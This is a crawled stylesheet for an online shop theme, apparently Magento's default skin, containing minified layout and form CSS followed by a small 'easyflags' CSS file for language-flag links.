legend,.no-display,.add-to-links .separator,.opc .buttons-set .back-link small,.opc .buttons-set.disabled button.button{display:none;}
p,.buttons-set p.required,.std dl dd,.category-description,.product-shop .product-options-bottom,.advanced-search-amount{margin:0 0 10px;}
strong,.breadcrumbs li strong,.std dl dt,.link-compare,.block-cart .amount a,.block-cart .subtotal .price,.cart .crosssell .product-name,.sp-methods .price{font-weight:700;}
.v-middle,.pager .limiter label,.sorter .sort-by label,.product-options dt .qty-holder label,.sp-methods .centinel-logos img,.please-wait img{vertical-align:middle;}
.page-print,.page-popup{background:#fff;text-align:left;padding:25px 30px;}
.main-container,.nav-container{width:950px;background:url(../images/bkg_shadow.png) 50% 0 repeat-y;padding:0 10px;}
.col1-layout .col-main,.col3-layout .product-view .product-shop{float:none;width:auto;}
.col2-left-layout .col-main,.col3-layout .col-wrapper .col-main,.pager .limiter,.block .actions button.button,.product-options-bottom .add-to-cart,.cart .title-buttons .checkout-types,.please-wait{float:right;}
.col4-set .col-1,.col4-set .col-3{float:left;width:23.5%;}
select.multiselect option:last-child,.data-table tbody.odd tr td,.data-table tbody.even tr td,.block-account .block-content li.last a,.block-account .block-content li.current.last,.products-grid.last,.products-list li.item.last,.product-view .box-up-sell .products-grid tr.last td{border-bottom:0;}
input.radio,input.checkbox,.sp-methods .centinel-logos a{margin-right:3px;}
button.button span span,#opc-review .step{border:0;padding:0;}
p.control input.checkbox,p.control input.radio,.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;}
.form-list li,.sp-methods,.sp-methods .form-list li{margin:0 0 8px;}
.form-list li.control label,.product-shop .product-options-bottom .price-tax{float:none;}
.form-list li.wide .input-box,.form-list li.wide select{width:535px;}
.form-list li.wide input.input-text,.form-list li.wide textarea{width:529px;}
.form-list .name-prefix,.form-list .name-suffix{width:65px;}
.form-list .name-prefix select,.form-list .name-suffix select{width:55px;}
.form-list .name-prefix input.input-text,.form-list .name-suffix input.input-text,.form-list .name-middlename input.input-text{width:49px;}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname,.form-list .customer-dob .dob-year{width:140px;}
.form-list .customer-name-prefix-middlename-suffix .name-lastname,.form-list .customer-name-prefix-suffix .name-lastname,.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px;}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text,.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text,.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px;}
.form-list .customer-name-prefix-suffix .name-firstname,.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname{width:210px;}
.buttons-set .back-link,.pager .amount,.sorter .view-mode{float:left;margin:0;}
.buttons-set-order,.cart .page-title h1{margin:10px 0 0;}
.v-fix,.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6,.logo,.header .form-search button.button,.block .actions a,.add-to-cart button.button,.add-to-box .add-to-cart,.product-options-bottom .price-tax,.cart-table .btn-continue,.sp-methods .checkmo-list address{float:left;}
.notice,.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit,.info-set .box h2{color:#e26703;}
.page-title .separator,.separator{margin:0 3px;}
.pager .limiter select,.sorter .sort-by select{vertical-align:middle;margin:0 0 1px;padding:0;}
.pager .pages li,.products-list .add-to-links .separator{display:inline;margin:0 2px;}
.data-table td.last,.data-table th.last,.product-view .box-up-sell .products-grid td.last{border-right:0;}
.data-table thead th.wrap,#nav li ul span{white-space:normal;}
.data-table tfoot,.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #d9dde3;}
.data-table tbody td .option-label,.item-options dt{font-weight:700;font-style:italic;}
.std .subtitle,.header .form-language select{padding:0;}
.links li.last,.footer li.last{background:none !important;padding-right:0 !important;}
.link-cart,.link-wishlist{color:#dc6809 !important;font-weight:700;}
.noscript p,.header h1.logo,.block-cart .amount,.block-progress p{margin:0;}
#nav li.active a,#nav li.over a,#nav a:hover{color:#d96708;}
.block .block-content .product-name,.product-name a,.page-sitemap .sitemap li.level-0 a{color:#1e7ec8;}
.products-grid .product-name,.products-list .product-name{font-weight:700;font-size:14px;color:#203548;margin:0 0 5px;}
.products-grid .product-name a,.products-list .product-name a{color:#203548;}
.products-grid .price-box,.sp-methods dd li{margin:5px 0;}
.add-to-box,.product-view .product-shop .availability,.product-view .product-shop .price-box{margin:10px 0;}
.product-view .product-shop .product-name,.cart .page-title .checkout-types li,.sp-methods .checkmo-list li,.footer-container .bottom-container{margin:0 0 5px;}
.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-top:3px;}
.product-options ul.options-list label,.cart .crosssell .link-compare,.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400;}
.page-sitemap .links a:hover,.footer a:hover{text-decoration:underline;}
.truncated,.truncated a.dots,.truncated a.details{cursor:help;}
.info-set .data-table .item-options,#opc-review .item-options{margin:5px 0 0;}
#opc-login .buttons-set,#opc-shipping_method .buttons-set{border-top:0;}
.footer .bugs a,.footer address a{color:#ecf3f6;text-decoration:underline;}


--- FILE ---
content_type: text/css
request_url: http://dtectech.com/skin/frontend/default/default/css/easyflags.css
body_size: 90
content:
#easyflags a{
	float: right;
	margin-left: 5px;
}

#easyflags { padding: 5px 0 0; }